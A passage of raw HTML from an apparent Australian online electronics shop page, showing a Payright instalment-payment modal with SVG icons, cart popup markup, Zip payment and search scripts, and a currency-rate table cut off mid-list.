                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Laptop","@id":"https:\/\/www.drtechlove.com.au\/product-category\/laptop\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2900000000000062527760746888816356658935546875,"DZD":129.509999999999990905052982270717620849609375,"AOA":912.220000000000027284841053187847137451171875,"ARS":1433.049999999999954525264911353588104248046875,"AMD":379.06999999999999317878973670303821563720703125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.31000000000000227373675443232059478759765625,"BBD":2,"BYN":2.8300000000000000710542735760100185871124267578125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.780000000000001136868377216160297393798828125,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.2400000000000002131628207280300557613372802734375,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.649999999999999911182158029987476766109466552734375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2961.23000000000001818989403545856475830078125,"XPF":100.900000000000005684341886080801486968994140625,"KHR":4024.17999999999983629095368087291717529296875,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":93.93000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":554.6499999999999772626324556767940521240234375,"CLP":869.5700000000000500222085975110530853271484375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3575.760000000000218278728425502777099609375,"KMF":420,"CDF":2284.19000000000005456968210637569427490234375,"CRC":491.529999999999972715158946812152862548828125,"HRK":6.37000000000000010658141036401502788066864013671875,"CUC":1,"CUP":25.75,"CZK":20.519999999999999573674358543939888477325439453125,"DKK":6.30999999999999960920149533194489777088165283203125,"DJF":177.830000000000012505552149377763271331787109375,"DOP":62.97999999999999687361196265555918216705322265625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":155.75,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.9000000000000003552713678800500929355621337890625,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8757.97999999999956344254314899444580078125,"GYD":209.18999999999999772626324556767940521240234375,"HTG":131.1399999999999863575794734060764312744140625,"HNL":26.370000000000000994759830064140260219573974609375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":323.1499999999999772626324556767940521240234375,"ISK":123.2699999999999960209606797434389591217041015625,"INR":91.6099999999999994315658113919198513031005859375,"IDR":16777.45000000000072759576141834259033203125,"IRR":42086,"IQD":1309.6300000000001091393642127513885498046875,"ILS":3.12999999999999989341858963598497211933135986328125,"JMD":157.3899999999999863575794734060764312744140625,"JPY":155.710000000000007958078640513122081756591796875,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.33999999999997498889570124447345733642578125,"KES":128.8799999999999954525264911353588104248046875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21607.40999999999985448084771633148193359375,"LBP":89551.89999999999417923390865325927734375,"LSL":16.14999999999999857891452847979962825775146484375,"LRD":184.969999999999998863131622783839702606201171875,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.719999999999998863131622783839702606201171875,"MGA":4523.40999999999985448084771633148193359375,"MWK":1733.7899999999999636202119290828704833984375,"MYR":4.0099999999999997868371792719699442386627197265625,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.909999999999996589394868351519107818603515625,"MXN":17.3599999999999994315658113919198513031005859375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.160000000000000142108547152020037174224853515625,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.14999999999999857891452847979962825775146484375,"NPR":146.849999999999994315658113919198513031005859375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.3900000000000005684341886080801486968994140625,"NZD":1.6799999999999999378275106209912337362766265869140625,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1421.05999999999994543031789362430572509765625,"KPW":900,"NOK":9.769999999999999573674358543939888477325439453125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.69999999999998863131622783839702606201171875,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6686.2799999999997453414835035800933837890625,"PHP":58.969999999999998863131622783839702606201171875,"PLN":3.560000000000000053290705182007513940334320068359375,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.649999999999999911182158029987476766109466552734375,"RON":4.